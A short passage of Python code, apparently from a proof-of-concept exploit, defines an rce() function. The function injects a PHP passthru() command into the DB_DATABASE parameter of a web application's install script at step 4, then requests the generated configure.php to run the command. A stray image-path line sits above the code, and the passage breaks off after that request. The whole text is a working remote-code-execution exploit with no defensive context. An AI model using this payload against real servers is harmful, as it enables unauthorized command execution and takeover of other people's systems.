 def rce(command):
#targeting the finish step which is step 4
targetUrl = baseUrl + '/install/install.php?step=4'
payload = "');"
payload += "passthru('" + command + "');"    # injecting system command here
payload += "/*"
#injecting parameter
data = {
'DIR_FS_DOCUMENT_ROOT': './',
'DB_DATABASE' : payload
}
response = requests.post(targetUrl, data=data)
if(response.status_code == 200):
#print('[*] Successfully injected payload to config file')
readCMDUrl = baseUrl + '/install/includes/configure.php'
cmd = requests.get(readCMDUrl)